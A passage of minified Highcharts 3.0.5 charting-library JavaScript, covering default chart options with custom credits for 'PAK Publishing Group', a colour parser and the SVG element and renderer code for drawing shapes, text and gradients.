			weekdays: "Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday".split(","),
			decimalPoint: ".",
			numericSymbols: "k,M,G,T,P,E".split(","),
			resetZoom: "Reset zoom",
			resetZoomTitle: "Reset zoom level 1:1",
			thousandsSep: ","
		},
		global: {
			useUTC: !0,
			canvasToolsURL: "http://code.highcharts.com/3.0.5/modules/canvas-tools.js",
			VMLRadialGradientURL: "http://code.highcharts.com/3.0.5/gfx/vml-radial-gradient.png"
		},
		chart: {
			borderColor: "#4572A7",
			borderRadius: 5,
			defaultSeriesType: "line",
			ignoreHiddenSeries: !0,
			spacingTop: 10,
			spacingRight: 10,
			spacingBottom: 15,
			spacingLeft: 10,
			style: {
				fontFamily: '"Lucida Grande", "Lucida Sans Unicode", Verdana, Arial, Helvetica, sans-serif',
				fontSize: "12px"
			},
			backgroundColor: "#FFFFFF",
			plotBorderColor: "#C0C0C0",
			resetZoomButton: {
				theme: {
					zIndex: 20
				},
				position: {
					align: "right",
					x: -10,
					y: 10
				}
			}
		},
		title: {
			text: "Chart title",
			align: "center",
			margin: 15,
			style: {
				color: "#274b6d",
				fontSize: "16px"
			}
		},
		subtitle: {
			text: "",
			align: "center",
			style: {
				color: "#4d759e"
			}
		},
		plotOptions: {
			line: {
				allowPointSelect: !1,
				showCheckbox: !1,
				animation: {
					duration: 1E3
				},
				events: {},
				lineWidth: 2,
				marker: {
					enabled: !0,
					lineWidth: 0,
					radius: 4,
					lineColor: "#FFFFFF",
					states: {
						hover: {
							enabled: !0
						},
						select: {
							fillColor: "#FFFFFF",
							lineColor: "#000000",
							lineWidth: 2
						}
					}
				},
				point: {
					events: {}
				},
				dataLabels: x(F, {
					align: "center",
					enabled: !1,
					formatter: function() {
						return this.y === null ? "": za(this.y, -1)
					},
					verticalAlign: "bottom",
					y: 0
				}),
				cropThreshold: 300,
				pointRange: 0,
				showInLegend: !0,
				states: {
					hover: {
						marker: {}
					},
					select: {
						marker: {}
					}
				},
				stickyTracking: !0
			}
		},
		labels: {
			style: {
				position: "absolute",
				color: "#3E576F"
			}
		},
		legend: {
			enabled: !0,
			align: "center",
			layout: "horizontal",
			labelFormatter: function() {
				return this.name
			},
			borderWidth: 1,
			borderColor: "#909090",
			borderRadius: 5,
			navigation: {
				activeColor: "#274b6d",
				inactiveColor: "#CCC"
			},
			shadow: !1,
			itemStyle: {
				cursor: "pointer",
				color: "#274b6d",
				fontSize: "12px"
			},
			itemHoverStyle: {
				color: "#000"
			},
			itemHiddenStyle: {
				color: "#CCC"
			},
			itemCheckboxStyle: {
				position: "absolute",
				width: "13px",
				height: "13px"
			},
			symbolWidth: 16,
			symbolPadding: 5,
			verticalAlign: "bottom",
			x: 0,
			y: 0,
			title: {
				style: {
					fontWeight: "bold"
				}
			}
		},
		loading: {
			labelStyle: {
				fontWeight: "bold",
				position: "relative",
				top: "1em"
			},
			style: {
				position: "absolute",
				backgroundColor: "white",
				opacity: 0.5,
				textAlign: "center"
			}
		},
		tooltip: {
			enabled: !0,
			animation: Z,
			backgroundColor: "rgba(255, 255, 255, .85)",
			borderWidth: 1,
			borderRadius: 3,
			dateTimeLabelFormats: {
				millisecond: "%A, %b %e, %H:%M:%S.%L",
				second: "%A, %b %e, %H:%M:%S",
				minute: "%A, %b %e, %H:%M",
				hour: "%A, %b %e, %H:%M",
				day: "%A, %b %e, %Y",
				week: "Week from %A, %b %e, %Y",
				month: "%B %Y",
				year: "%Y"
			},
			headerFormat: '<span style="font-size: 10px">{point.key}</span><br/>',
			pointFormat: '<span style="color:{series.color}">{series.name}</span>: <b>{point.y}</b><br/>',
			shadow: !0,
			snap: Ob ? 25 : 10,
			style: {
				color: "#333333",
				cursor: "default",
				fontSize: "12px",
				padding: "8px",
				whiteSpace: "nowrap"
			}
		},
		credits: {
			enabled: !0,
			text: "PAK Publishing Group",
			href: "http://demotbs.com/dev/pak-publishing",
			position: {
				align: "right",
				x: -10,
				verticalAlign: "bottom",
				y: -5
			},
			style: {
				cursor: "pointer",
				color: "#909090",
				fontSize: "9px"
			}
		}
	};
	var Y = M.plotOptions,
	X = Y.line;
	Lb();
	var pa = function(a) {
		var b = [],
		c,
		d; (function(a) {
			a && a.stops ? d = Na(a.stops,
			function(a) {
				return pa(a[1])
			}) : (c = /rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]?(?:\.[0-9]+)?)\s*\)/.exec(a)) ? b = [A(c[1]), A(c[2]), A(c[3]), parseFloat(c[4], 10)] : (c = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(a)) ? b = [A(c[1], 16), A(c[2], 16), A(c[3], 16), 1] : (c = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a)) && (b = [A(c[1]), A(c[2]), A(c[3]), 1])
		})(a);
		return {
			get: function(c) {
				var f;
				d ? (f = x(a), f.stops = [].concat(f.stops), n(d,
				function(a, b) {
					f.stops[b] = [f.stops[b][0], a.get(c)]
				})) : f = b && !isNaN(b[0]) ? c === "rgb" ? "rgb(" + b[0] + "," + b[1] + "," + b[2] + ")": c === "a" ? b[3] : "rgba(" + b.join(",") + ")": a;
				return f
			},
			brighten: function(a) {
				if (d) n(d,
				function(b) {
					b.brighten(a)
				});
				else if (qa(a) && a !== 0) {
					var c;
					for (c = 0; c < 3; c++) b[c] += A(a * 255),
					b[c] < 0 && (b[c] = 0),
					b[c] > 255 && (b[c] = 255)
				}
				return this
			},
			rgba: b,
			setOpacity: function(a) {
				b[3] = a;
				return this
			}
		}
	};
	va.prototype = {
		init: function(a, b) {
			this.element = b === "span" ? U(b) : z.createElementNS(xa, b);
			this.renderer = a;
			this.attrSetters = {}
		},
		opacity: 1,
		animate: function(a, b, c) {
			b = p(b, Da, !0);
			Wa(this);
			if (b) {
				b = x(b);
				if (c) b.complete = c;
				Ab(this, a, b)
			} else this.attr(a),
			c && c()
		},
		attr: function(a, b) {
			var c, d, e, f, g = this.element,
			h = g.nodeName.toLowerCase(),
			i = this.renderer,
			j,
			k = this.attrSetters,
			l = this.shadows,
			m,
			o,
			q = this;
			ea(a) && t(b) && (c = a, a = {},
			a[c] = b);
			if (ea(a)) c = a,
			h === "circle" ? c = {
				x: "cx",
				y: "cy"
			} [c] || c: c === "strokeWidth" && (c = "stroke-width"),
			q = w(g, c) || this[c] || 0,
			c !== "d" && c !== "visibility" && (q = parseFloat(q));
			else {
				for (c in a) if (j = !1, d = a[c], e = k[c] && k[c].call(this, d, c), e !== !1) {
					e !== v && (d = e);
					if (c === "d") d && d.join && (d = d.join(" ")),
					/(NaN| {2}|^$)/.test(d) && (d = "M 0 0");
					else if (c === "x" && h === "text") for (e = 0; e < g.childNodes.length; e++) f = g.childNodes[e],
					w(f, "x") === w(g, "x") && w(f, "x", d);
					else if (this.rotation && (c === "x" || c === "y")) o = !0;
					else if (c === "fill") d = i.color(d, g, c);
					else if (h === "circle" && (c === "x" || c === "y")) c = {
						x: "cx",
						y: "cy"
					} [c] || c;
					else if (h === "rect" && c === "r") w(g, {
						rx: d,
						ry: d
					}),
					j = !0;
					else if (c === "translateX" || c === "translateY" || c === "rotation" || c === "verticalAlign" || c === "scaleX" || c === "scaleY") j = o = !0;
					else if (c === "stroke") d = i.color(d, g, c);
					else if (c === "dashstyle") if (c = "stroke-dasharray", d = d && d.toLowerCase(), d === "solid") d = S;
					else {
						if (d) {
							d = d.replace("shortdashdotdot", "3,1,1,1,1,1,").replace("shortdashdot", "3,1,1,1").replace("shortdot", "1,1,").replace("shortdash", "3,1,").replace("longdash", "8,3,").replace(/dot/g, "1,3,").replace("dash", "4,3,").replace(/,$/, "").split(",");
							for (e = d.length; e--;) d[e] = A(d[e]) * p(a["stroke-width"], this["stroke-width"]);
							d = d.join(",")
						}
					} else if (c === "width") d = A(d);
					else if (c === "align") c = "text-anchor",
					d = {
						left: "start",
						center: "middle",
						right: "end"
					} [d];
					else if (c === "title") e = g.getElementsByTagName("title")[0],
					e || (e = z.createElementNS(xa, "title"), g.appendChild(e)),
					e.textContent = d;
					c === "strokeWidth" && (c = "stroke-width");
					if (c === "stroke-width" || c === "stroke") {
						this[c] = d;
						if (this.stroke && this["stroke-width"]) w(g, "stroke", this.stroke),
						w(g, "stroke-width", this["stroke-width"]),
						this.hasStroke = !0;
						else if (c === "stroke-width" && d === 0 && this.hasStroke) g.removeAttribute("stroke"),
						this.hasStroke = !1;
						j = !0
					}
					this.symbolName && /^(x|y|width|height|r|start|end|innerR|anchorX|anchorY)/.test(c) && (m || (this.symbolAttr(a), m = !0), j = !0);
					if (l && /^(width|height|visibility|x|y|d|transform|cx|cy|r)$/.test(c)) for (e = l.length; e--;) w(l[e], c, c === "height" ? r(d - (l[e].cutHeight || 0), 0) : d);
					if ((c === "width" || c === "height") && h === "rect" && d < 0) d = 0;
					this[c] = d;
					c === "text" ? (d !== this.textStr && delete this.bBox, this.textStr = d, this.added && i.buildText(this)) : j || w(g, c, d)
				}
				o && this.updateTransform()
			}
			return q
		},
		addClass: function(a) {
			var b = this.element,
			c = w(b, "class") || "";
			c.indexOf(a) === -1 && w(b, "class", c + " " + a);
			return this
		},
		symbolAttr: function(a) {
			var b = this;
			n("x,y,r,start,end,width,height,innerR,anchorX,anchorY".split(","),
			function(c) {
				b[c] = p(a[c], b[c])
			});
			b.attr({
				d: b.renderer.symbols[b.symbolName](b.x, b.y, b.width, b.height, b)
			})
		},
		clip: function(a) {
			return this.attr("clip-path", a ? "url(" + this.renderer.url + "#" + a.id + ")": S)
		},
		crisp: function(a, b, c, d, e) {
			var f, g = {},
			h = {},
			i, a = a || this.strokeWidth || this.attr && this.attr("stroke-width") || 0;
			i = u(a) % 2 / 2;
			h.x = P(b || this.x || 0) + i;
			h.y = P(c || this.y || 0) + i;
			h.width = P((d || this.width || 0) - 2 * i);
			h.height = P((e || this.height || 0) - 2 * i);
			h.strokeWidth = a;
			for (f in h) this[f] !== h[f] && (this[f] = g[f] = h[f]);
			return g
		},
		css: function(a) {
			var b = this.element,
			c = a && a.width && b.nodeName.toLowerCase() === "text",
			d,
			e = "",
			f = function(a, b) {
				return "-" + b.toLowerCase()
			};
			if (a && a.color) a.fill = a.color;
			this.styles = a = s(this.styles, a);
			$ && c && delete a.width;
			if (ra && !Z) c && delete a.width,
			L(this.element, a);
			else {
				for (d in a) e += d.replace(/([A-Z])/g, f) + ":" + a[d] + ";";
				w(b, "style", e)
			}
			c && this.added && this.renderer.buildText(this);
			return this
		},
		on: function(a, b) {
			var c = this.element;
			if (hb && a === "click") c.ontouchstart = function(a) {
				a.preventDefault();
				b.call(c, a)
			};
			c["on" + a] = b;
			return this
		},
		setRadialReference: function(a) {
			this.element.radialReference = a;
			return this
		},
		translate: function(a, b) {
			return this.attr({
				translateX: a,
				translateY: b
			})
		},
		invert: function() {
			this.inverted = !0;
			this.updateTransform();
			return this
		},
		htmlCss: function(a) {
			var b = this.element;
			if (b = a && b.tagName === "SPAN" && a.width) delete a.width,
			this.textWidth = b,
			this.updateTransform();
			this.styles = s(this.styles, a);
			L(this.element, a);
			return this
		},
		htmlGetBBox: function() {
			var a = this.element,
			b = this.bBox;
			if (!b) {
				if (a.nodeName === "text") a.style.position = "absolute";
				b = this.bBox = {
					x: a.offsetLeft,
					y: a.offsetTop,
					width: a.offsetWidth,
					height: a.offsetHeight
				}
			}
			return b
		},
		htmlUpdateTransform: function() {
			if (this.added) {
				var a = this.renderer,
				b = this.element,
				c = this.translateX || 0,
				d = this.translateY || 0,
				e = this.x || 0,
				f = this.y || 0,
				g = this.textAlign || "left",
				h = {
					left: 0,
					center: 0.5,
					right: 1
				} [g],
				i = g && g !== "left",
				j = this.shadows;
				L(b, {
					marginLeft: c,
					marginTop: d
				});
				j && n(j,
				function(a) {
					L(a, {
						marginLeft: c + 1,
						marginTop: d + 1
					})
				});
				this.inverted && n(b.childNodes,
				function(c) {
					a.invertChild(c, b)
				});
				if (b.tagName === "SPAN") {
					var k, l, j = this.rotation,
					m;
					k = 0;
					var o = 1,
					q = 0,
					la;
					m = A(this.textWidth);
					var y = this.xCorr || 0,
					V = this.yCorr || 0,
					r = [j, g, b.innerHTML, this.textWidth].join(",");
					if (r !== this.cTT) {
						t(j) && (k = j * Ua, o = W(k), q = ca(k), this.setSpanRotation(j, q, o));
						k = p(this.elemWidth, b.offsetWidth);
						l = p(this.elemHeight, b.offsetHeight);
						if (k > m && /[ \-]/.test(b.textContent || b.innerText)) L(b, {
							width: m + "px",
							display: "block",
							whiteSpace: "normal"
						}),
						k = m;
						m = a.fontMetrics(b.style.fontSize).b;
						y = o < 0 && -k;
						V = q < 0 && -l;
						la = o * q < 0;
						y += q * m * (la ? 1 - h: h);
						V -= o * m * (j ? la ? h: 1 - h: 1);
						i && (y -= k * h * (o < 0 ? -1 : 1), j && (V -= l * h * (q < 0 ? -1 : 1)), L(b, {
							textAlign: g
						}));
						this.xCorr = y;
						this.yCorr = V
					}
					L(b, {
						left: e + y + "px",
						top: f + V + "px"
					});
					if (fb) l = b.offsetHeight;
					this.cTT = r
				}
			} else this.alignOnAdd = !0
		},
		setSpanRotation: function(a) {
			var b = {};
			b[ra ? "-ms-transform": fb ? "-webkit-transform": gb ? "MozTransform": Nb ? "-o-transform": ""] = b.transform = "rotate(" + a + "deg)";
			L(this.element, b)
		},
		updateTransform: function() {
			var a = this.translateX || 0,
			b = this.translateY || 0,
			c = this.scaleX,
			d = this.scaleY,
			e = this.inverted,
			f = this.rotation;
			e && (a += this.attr("width"), b += this.attr("height"));
			a = ["translate(" + a + "," + b + ")"];
			e ? a.push("rotate(90) scale(-1,1)") : f && a.push("rotate(" + f + " " + (this.x || 0) + " " + (this.y || 0) + ")"); (t(c) || t(d)) && a.push("scale(" + p(c, 1) + " " + p(d, 1) + ")");
			a.length && w(this.element, "transform", a.join(" "))
		},
		toFront: function() {
			var a = this.element;
			a.parentNode.appendChild(a);
			return this
		},
		align: function(a, b, c) {
			var d, e, f, g, h = {};
			e = this.renderer;
			f = e.alignedObjects;
			if (a) {
				if (this.alignOptions = a, this.alignByTranslate = b, !c || ea(c)) this.alignTo = d = c || "renderer",
				ga(f, this),
				f.push(this),
				c = null
			} else a = this.alignOptions,
			b = this.alignByTranslate,
			d = this.alignTo;
			c = p(c, e[d], e);
			d = a.align;
			e = a.verticalAlign;
			f = (c.x || 0) + (a.x || 0);
			g = (c.y || 0) + (a.y || 0);
			if (d === "right" || d === "center") f += (c.width - (a.width || 0)) / {
				right: 1,
				center: 2
			} [d];
			h[b ? "translateX": "x"] = u(f);
			if (e === "bottom" || e === "middle") g += (c.height - (a.height || 0)) / ({
				bottom: 1,
				middle: 2
			} [e] || 1);
			h[b ? "translateY": "y"] = u(g);
			this[this.placed ? "animate": "attr"](h);
			this.placed = !0;
			this.alignAttr = h;
			return this
		},
		getBBox: function() {
			var a = this.bBox,
			b = this.renderer,
			c, d = this.rotation;
			c = this.element;
			var e = this.styles,
			f = d * Ua;
			if (!a) {
				if (c.namespaceURI === xa || b.forExport) {
					try {
						a = c.getBBox ? s({},
						c.getBBox()) : {
							width: c.offsetWidth,
							height: c.offsetHeight
						}
					} catch(g) {}
					if (!a || a.width < 0) a = {
						width: 0,
						height: 0
					}
				} else a = this.htmlGetBBox();
				if (b.isSVG) {
					b = a.width;
					c = a.height;
					if (ra && e && e.fontSize === "11px" && c.toPrecision(3) === "22.7") a.height = c = 14;
					if (d) a.width = O(c * ca(f)) + O(b * W(f)),
					a.height = O(c * W(f)) + O(b * ca(f))
				}
				this.bBox = a
			}
			return a
		},
		show: function() {
			return this.attr({
				visibility: "visible"
			})
		},
		hide: function() {
			return this.attr({
				visibility: "hidden"
			})
		},
		fadeOut: function(a) {
			var b = this;
			b.animate({
				opacity: 0
			},
			{
				duration: a || 150,
				complete: function() {
					b.hide()
				}
			})
		},
		add: function(a) {
			var b = this.renderer,
			c = a || b,
			d = c.element || b.box,
			e = d.childNodes,
			f = this.element,
			g = w(f, "zIndex"),
			h;
			if (a) this.parentGroup = a;
			this.parentInverted = a && a.inverted;
			this.textStr !== void 0 && b.buildText(this);
			if (g) c.handleZ = !0,
			g = A(g);
			if (c.handleZ) for (c = 0; c < e.length; c++) if (a = e[c], b = w(a, "zIndex"), a !== f && (A(b) > g || !t(g) && t(b))) {
				d.insertBefore(f, a);
				h = !0;
				break
			}
			h || d.appendChild(f);
			this.added = !0;
			K(this, "add");
			return this
		},
		safeRemoveChild: function(a) {
			var b = a.parentNode;
			b && b.removeChild(a)
		},
		destroy: function() {
			var a = this,
			b = a.element || {},
			c = a.shadows,
			d = a.renderer.isSVG && b.nodeName === "SPAN" && b.parentNode,
			e, f;
			b.onclick = b.onmouseout = b.onmouseover = b.onmousemove = b.point = null;
			Wa(a);
			if (a.clipPath) a.clipPath = a.clipPath.destroy();
			if (a.stops) {
				for (f = 0; f < a.stops.length; f++) a.stops[f] = a.stops[f].destroy();
				a.stops = null
			}
			a.safeRemoveChild(b);
			for (c && n(c,
			function(b) {
				a.safeRemoveChild(b)
			}); d && d.childNodes.length === 0;) b = d.parentNode,
			a.safeRemoveChild(d),
			d = b;
			a.alignTo && ga(a.renderer.alignedObjects, a);
			for (e in a) delete a[e];
			return null
		},
		shadow: function(a, b, c) {
			var d = [],
			e,
			f,
			g = this.element,
			h,
			i,
			j,
			k;
			if (a) {
				i = p(a.width, 3);
				j = (a.opacity || 0.15) / i;
				k = this.parentInverted ? "(-1,-1)": "(" + p(a.offsetX, 1) + ", " + p(a.offsetY, 1) + ")";
				for (e = 1; e <= i; e++) {
					f = g.cloneNode(0);
					h = i * 2 + 1 - 2 * e;
					w(f, {
						isShadow: "true",
						stroke: a.color || "black",
						"stroke-opacity": j * e,
						"stroke-width": h,
						transform: "translate" + k,
						fill: S
					});
					if (c) w(f, "height", r(w(f, "height") - h, 0)),
					f.cutHeight = h;
					b ? b.element.appendChild(f) : g.parentNode.insertBefore(f, g);
					d.push(f)
				}
				this.shadows = d
			}
			return this
		}
	};
	var Ga = function() {
		this.init.apply(this, arguments)
	};
	Ga.prototype = {
		Element: va,
		init: function(a, b, c, d) {
			var e = location,
			f, g;
			f = this.createElement("svg").attr({
				version: "1.1"
			});
			g = f.element;
			a.appendChild(g);
			a.innerHTML.indexOf("xmlns") === -1 && w(g, "xmlns", xa);
			this.isSVG = !0;
			this.box = g;
			this.boxWrapper = f;
			this.alignedObjects = [];
			this.url = (gb || fb) && z.getElementsByTagName("base").length ? e.href.replace(/#.*?$/, "").replace(/([\('\)])/g, "\\$1").replace(/ /g, "%20") : "";
			this.createElement("desc").add().element.appendChild(z.createTextNode("Created with Highcharts 3.0.5"));
			this.defs = this.createElement("defs").add();
			this.forExport = d;
			this.gradients = {};
			this.setSize(b, c, !1);
			var h;
			if (gb && a.getBoundingClientRect) this.subPixelFix = b = function() {
				L(a, {
					left: 0,
					top: 0
				});
				h = a.getBoundingClientRect();
				L(a, {
					left: wa(h.left) - h.left + "px",
					top: wa(h.top) - h.top + "px"
				})
			},
			b(),
			J(N, "resize", b)
		},
		isHidden: function() {
			return ! this.boxWrapper.getBBox().width
		},
		destroy: function() {
			var a = this.defs;
			this.box = null;
			this.boxWrapper = this.boxWrapper.destroy();
			Ja(this.gradients || {});
			this.gradients = null;
			if (a) this.defs = a.destroy();
			this.subPixelFix && ba(N, "resize", this.subPixelFix);
			return this.alignedObjects = null
		},
		createElement: function(a) {
			var b = new this.Element;
			b.init(this, a);
			return b
		},
		draw: function() {},
		buildText: function(a) {
			for (var b = a.element,
			c = this,
			d = c.forExport,
			e = p(a.textStr, "").toString().replace(/<(b|strong)>/g, '<span style="font-weight:bold">').replace(/<(i|em)>/g, '<span style="font-style:italic">').replace(/<a/g, "<span").replace(/<\/(b|strong|i|em|a)>/g, "</span>").split(/<br.*?>/g), f = b.childNodes, g = /style="([^"]+)"/, h = /href="(http[^"]+)"/, i = w(b, "x"), j = a.styles, k = j && j.width && A(j.width), l = j && j.lineHeight, m = f.length; m--;) b.removeChild(f[m]);
			k && !a.added && this.box.appendChild(b);
			e[e.length - 1] === "" && e.pop();
			n(e,
			function(e, f) {
				var m, p = 0,
				e = e.replace(/<span/g, "|||<span").replace(/<\/span>/g, "</span>|||");
				m = e.split("|||");
				n(m,
				function(e) {
					if (e !== "" || m.length === 1) {
						var o = {},
						n = z.createElementNS(xa, "tspan"),
						r;
						g.test(e) && (r = e.match(g)[1].replace(/(;| |^)color([ :])/, "$1fill$2"), w(n, "style", r));
						h.test(e) && !d && (w(n, "onclick", 'location.href="' + e.match(h)[1] + '"'), L(n, {
							cursor: "pointer"
						}));
						e = (e.replace(/<(.|\n)*?>/g, "") || " ").replace(/&lt;/g, "<").replace(/&gt;/g, ">");
						if (e !== " " && (n.appendChild(z.createTextNode(e)), p ? o.dx = 0 : o.x = i, w(n, o), !p && f && (!Z && d && L(n, {
							display: "block"
						}), w(n, "dy", l || c.fontMetrics(/px$/.test(n.style.fontSize) ? n.style.fontSize: j.fontSize).h, fb && n.offsetHeight)), b.appendChild(n), p++, k)) for (var e = e.replace(/([^\^])-/g, "$1- ").split(" "), t, u = []; e.length || u.length;) delete a.bBox,
						t = a.getBBox().width,
						o = t > k,
						!o || e.length === 1 ? (e = u, u = [], e.length && (n = z.createElementNS(xa, "tspan"), w(n, {
							dy: l || 16,
							x: i
						}), r && w(n, "style", r), b.appendChild(n), t > k && (k = t))) : (n.removeChild(n.firstChild), u.unshift(e.pop())),
						e.length && n.appendChild(z.createTextNode(e.join(" ").replace(/- /g, "-")))
					}
				})
			})
		},
		button: function(a, b, c, d, e, f, g, h) {
			var i = this.label(a, b, c, null, null, null, null, null, "button"),
			j = 0,
			k,
			l,
			m,
			o,
			q,
			n,
			a = {
				x1: 0,
				y1: 0,
				x2: 0,
				y2: 1
			},
			e = x({
				"stroke-width": 1,
				stroke: "#CCCCCC",
				fill: {
					linearGradient: a,
					stops: [[0, "#FEFEFE"], [1, "#F6F6F6"]]
				},
				r: 2,
				padding: 5,
				style: {
					color: "black"
				}
			},
			e);
			m = e.style;
			delete e.style;
			f = x(e, {
				stroke: "#68A",
				fill: {
					linearGradient: a,
					stops: [[0, "#FFF"], [1, "#ACF"]]
				}
			},
			f);
			o = f.style;
			delete f.style;
			g = x(e, {
				stroke: "#68A",
				fill: {
					linearGradient: a,
					stops: [[0, "#9BD"], [1, "#CDF"]]
				}
			},
			g);
			q = g.style;
			delete g.style;
			h = x(e, {
				style: {
					color: "#CCC"
				}
			},
			h);
			n = h.style;
			delete h.style;
			J(i.element, ra ? "mouseover": "mouseenter",
			function() {
				j !== 3 && i.attr(f).css(o)
			});
			J(i.element, ra ? "mouseout": "mouseleave",
			function() {
				j !== 3 && (k = [e, f, g][j], l = [m, o, q][j], i.attr(k).css(l))
			});
			i.setState = function(a) { (i.state = j = a) ? a === 2 ? i.attr(g).css(q) : a === 3 && i.attr(h).css(n) : i.attr(e).css(m)
			};
			return i.on("click",
			function() {
				j !== 3 && d.call(i)
			}).attr(e).css(s({
				cursor: "default"
			},
			m))
		},
		crispLine: function(a, b) {
			a[1] === a[4] && (a[1] = a[4] = u(a[1]) - b % 2 / 2);
			a[2] === a[5] && (a[2] = a[5] = u(a[2]) + b % 2 / 2);
			return a
		},
		path: function(a) {
			var b = {
				fill: S
			};
			Ha(a) ? b.d = a: T(a) && s(b, a);
			return this.createElement("path").attr(b)
		},
		circle: function(a, b, c) {
			a = T(a) ? a: {
				x: a,
				y: b,
				r: c
			};
			return this.createElement("circle").attr(a)
		},
		arc: function(a, b, c, d, e, f) {
			if (T(a)) b = a.y,
			c = a.r,
			d = a.innerR,
			e = a.start,
			f = a.end,
			a = a.x;
			a = this.symbol("arc", a || 0, b || 0, c || 0, c || 0, {
				innerR: d || 0,
				start: e || 0,
				end: f || 0
			});
			a.r = c;
			return a
		},
		rect: function(a, b, c, d, e, f) {
			e = T(a) ? a.r: e;
			e = this.createElement("rect").attr({
				rx: e,
				ry: e,
				fill: S
			});
			return e.attr(T(a) ? a: e.crisp(f, a, b, r(c, 0), r(d, 0)))
		},
		setSize: function(a, b, c) {
			var d = this.alignedObjects,
			e = d.length;
			this.width = a;
			this.height = b;
			for (this.boxWrapper[p(c, !0) ? "animate": "attr"]({
				width: a,
				height: b
			}); e--;) d[e].align()
		},
		g: function(a) {
			var b = this.createElement("g");
			return t(a) ? b.attr({
				"class": "highcharts-" + a
			}) : b
		},
		image: function(a, b, c, d, e) {
			var f = {
				preserveAspectRatio: S
			};
			arguments.length > 1 && s(f, {
				x: b,
				y: c,
				width: d,
				height: e
			});
			f = this.createElement("image").attr(f);
			f.element.setAttributeNS ? f.element.setAttributeNS("http://www.w3.org/1999/xlink", "href", a) : f.element.setAttribute("hc-svg-href", a);
			return f
		},
		symbol: function(a, b, c, d, e, f) {
			var g, h = this.symbols[a],
			h = h && h(u(b), u(c), d, e, f),
			i = /^url\((.*?)\)$/,
			j,
			k;
			if (h) g = this.path(h),
			s(g, {
				symbolName: a,
				x: b,
				y: c,
				width: d,
				height: e
			}),
			f && s(g, f);
			else if (i.test(a)) k = function(a, b) {
				a.element && (a.attr({
					width: b[0],
					height: b[1]
				}), a.alignByTranslate || a.translate(u((d - b[0]) / 2), u((e - b[1]) / 2)))
			},
			j = a.match(i)[1],
			a = Pb[j],
			g = this.image(j).attr({
				x: b,
				y: c
			}),
			g.isImg = !0,
			a ? k(g, a) : (g.attr({
				width: 0,
				height: 0
			}), U("img", {
				onload: function() {
					k(g, Pb[j] = [this.width, this.height])
				},
				src: j
			}));
			return g
		},
		symbols: {
			circle: function(a, b, c, d) {
				var e = 0.166 * c;
				return ["M", a + c / 2, b, "C", a + c + e, b, a + c + e, b + d, a + c / 2, b + d, "C", a - e, b + d, a - e, b, a + c / 2, b, "Z"]
			},
			square: function(a, b, c, d) {
				return ["M", a, b, "L", a + c, b, a + c, b + d, a, b + d, "Z"]
			},
			triangle: function(a, b, c, d) {
				return ["M", a + c / 2, b, "L", a + c, b + d, a, b + d, "Z"]
			},
			"triangle-down": function(a, b, c, d) {
				return ["M", a, b, "L", a + c, b, a + c / 2, b + d, "Z"]
			},
			diamond: function(a, b, c, d) {
				return ["M", a + c / 2, b, "L", a + c, b + d / 2, a + c / 2, b + d, a, b + d / 2, "Z"]
			},
			arc: function(a, b, c, d, e) {
				var f = e.start,
				c = e.r || c || d,
				g = e.end - 0.001,
				d = e.innerR,
				h = e.open,
				i = W(f),
				j = ca(f),
				k = W(g),
				g = ca(g),
				e = e.end - f < Ma ? 0 : 1;
				return ["M", a + c * i, b + c * j, "A", c, c, 0, e, 1, a + c * k, b + c * g, h ? "M": "L", a + d * k, b + d * g, "A", d, d, 0, e, 0, a + d * i, b + d * j, h ? "": "Z"]
			}
		},
		clipRect: function(a, b, c, d) {
			var e = "highcharts-" + yb++,
			f = this.createElement("clipPath").attr({
				id: e
			}).add(this.defs),
			a = this.rect(a, b, c, d, 0).add(f);
			a.id = e;
			a.clipPath = f;
			return a
		},
		color: function(a, b, c) {
			var d = this,
			e, f = /^rgba/,
			g, h, i, j, k, l, m, o = [];
			a && a.linearGradient ? g = "linearGradient": a && a.radialGradient && (g = "radialGradient");
			if (g) {
				c = a[g];
				h = d.gradients;
				j = a.stops;
				b = b.radialReference;
				Ha(c) && (a[g] = c = {
					x1: c[0],
					y1: c[1],
					x2: c[2],
					y2: c[3],
					gradientUnits: "userSpaceOnUse"
				});
				g === "radialGradient" && b && !t(c.gradientUnits) && (c = x(c, {
					cx: b[0] - b[2] / 2 + c.cx * b[2],
					cy: b[1] - b[2] / 2 + c.cy * b[2],
					r: c.r * b[2],
					gradientUnits: "userSpaceOnUse"
				}));
				for (m in c) m !== "id" && o.push(m, c[m]);
				for (m in j) o.push(j[m]);
				o = o.join(",");
				h[o] ? a = h[o].id: (c.id = a = "highcharts-" + yb++, h[o] = i = d.createElement(g).attr(c).add(d.defs), i.stops = [], n(j,
				function(a) {
					f.test(a[1]) ? (e = pa(a[1]), k = e.get("rgb"), l = e.get("a")) : (k = a[1], l = 1);
					a = d.createElement("stop").attr({
						offset: a[0],
						"stop-color": k,
						"stop-opacity": l
					}).add(i);
					i.stops.push(a)
				}));
				return "url(" + d.url + "#" + a + ")"
			} else return f.test(a) ? (e = pa(a), w(b, c + "-opacity", e.get("a")), e.get("rgb")) : (b.removeAttribute(c + "-opacity"), a)
		},
		text: function(a, b, c, d) {
			var e = M.chart.style,
			f = $ || !Z && this.forExport;
			if (d && !this.forExport) return this.html(a, b, c);
			b = u(p(b, 0));
			c = u(p(c, 0));
			a = this.createElement("text").attr({
				x: b,
				y: c,
				text: a
			}).css({
				fontFamily: e.fontFamily,
				fontSize: e.fontSize
			});
			f && a.css({
				position: "absolute"
			});
			a.x = b;
			a.y = c;
			return a
		},
		html: function(a, b, c) {
			var d = M.chart.style,
			e = this.createElement("span"),
			f = e.attrSetters,
			g = e.element,
			h = e.renderer;
			f.text = function(a) {
				a !== g.innerHTML && delete this.bBox;
				g.innerHTML = a;
				return ! 1
			};
			f.x = f.y = f.align = function(a, b) {
				b === "align" && (b = "textAlign");
				e[b] = a;
				e.htmlUpdateTransform();
				return ! 1
			};
			e.attr({
				text: a,
				x: u(b),
				y: u(c)
			}).css({
				position: "absolute",
				whiteSpace: "nowrap",
				fontFamily: d.fontFamily,
				fontSize: d.fontSize
			});
			e.css = e.htmlCss;
			if (h.isSVG) e.add = function(a) {
				var b, c = h.box.parentNode,
				d = [];
				if (a) {
					if (b = a.div, !b) {
						for (; a;) d.push(a),
						a = a.parentGroup;
						n(d.reverse(),
						function(a) {
							var d;
